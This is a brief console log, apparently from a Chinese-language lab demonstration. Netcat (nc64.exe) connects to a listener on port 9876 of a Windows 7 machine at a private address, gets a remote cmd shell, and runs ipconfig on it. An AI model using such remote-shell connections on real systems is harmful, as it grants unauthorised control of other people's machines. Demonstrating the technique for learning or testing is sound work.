 E:\s>nc64.exe 10.210.100.147 9876 -vv
r1cky-PC [10.210.100.147] 9876 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::bd37:57e9:a36b:b4b3%16
IPv4 地址 . . . . . . . . . . . . : 10.210.100.147
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.210.100.2